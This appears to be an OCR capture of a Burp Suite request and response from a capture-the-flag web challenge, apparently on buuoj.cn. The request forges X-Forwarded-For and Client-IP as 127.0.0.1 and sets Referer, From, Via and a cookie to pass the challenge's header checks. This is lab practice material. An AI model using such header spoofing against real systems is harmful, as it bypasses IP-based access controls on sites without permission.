 Request
Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:26256
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Commodore 64
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762cb225c986d-0970f0908a83e6-3323766-144000-1762cb225ca565;
PHPSESSID=qo3u19su6i7oha2lte6grem4t6; time=9999999999
Connection: close
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
Referer: gem-love.com
From: root@gem-love.com
Via: y1ng.vip
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 10 Dec 2020 11:56:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 892
<html>
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<title>假猪套天下第一</title>
<style>
*{margin:0px; padding:0px;}
.botCenter{width:100%; height:35px; line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px; font-size:14px; color:#000; text-align:center;}
</style>
</head>
<body bgcolor="#DDA0DD">
<center>
<a href="https://gem-love.com/" target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
<br><br><br><br><br><br><br><br>
<font color=black size=32px>
Sorry, even you are good at http header, you're still not my admin.<br> Althoungh u
found me, u still dont know where is flag
<!--
-->